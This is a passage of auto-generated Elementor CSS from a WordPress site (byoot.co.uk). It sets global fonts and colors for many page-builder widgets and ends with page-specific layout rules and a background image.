);}.elementor-widget-pp-price-menu .pp-restaurant-menu-style-1 .pp-price-title-connector{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-pp-pricing-table .pp-pricing-table-head{background-color:var( --e-global-color-secondary );}.elementor-widget-pp-pricing-table .pp-pricing-table-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-subtitle{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-price-duration{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-features{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-additional-info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-team-member .pp-tm-name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pp-team-member .pp-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member .pp-tm-position{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-pp-team-member .pp-tm-position-divider{border-bottom-color:var( --e-global-color-accent );}.elementor-widget-pp-team-member .pp-tm-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-pp-team-member .pp-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-position{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-pp-team-member-carousel .pp-tm-position-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-text );}.elementor-widget-pp-team-member-carousel .pp-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-16417 .elementor-element.elementor-element-58fb6e5 > .elementor-container{min-height:50vh;}.elementor-16417 .elementor-element.elementor-element-58fb6e5:not(.elementor-motion-effects-element-type-background), .elementor-16417 .elementor-element.elementor-element-58fb6e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;}.elementor-16417 .elementor-element.elementor-element-58fb6e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 0px 0px;}.elementor-16417 .elementor-element.elementor-element-58fb6e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16417 .elementor-element.elementor-element-605168f{text-align:center;}.elementor-16417 .elementor-element.elementor-element-605168f .elementor-heading-title{color:var( --e-global-color-38017779 );font-family:"Oswald", Sans-serif;font-weight:600;}.elementor-16417 .elementor-element.elementor-element-c79bd4f{padding:30px 350px 30px 350px;}.elementor-16417 .elementor-element.elementor-element-25c0c4a{text-align:left;font-family:"Lato", Sans-serif;font-weight:400;}@media(min-width:1025px){.elementor-16417 .elementor-element.elementor-element-58fb6e5:not(.elementor-motion-effects-element-type-background), .elementor-16417 .elementor-element.elementor-element-58fb6e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-16417 .elementor-element.elementor-element-c79bd4f{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-16417 .elementor-element.elementor-element-c79bd4f{padding:15px 15px 15px 15px;}}
.elementor-16417 .elementor-element.elementor-element-58fb6e5:not(.elementor-motion-effects-element-type-background), .elementor-16417 .elementor-element.elementor-element-58fb6e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://byoot.co.uk/wp-content/uploads/2021/05/06-scaled.jpg");}
</style>
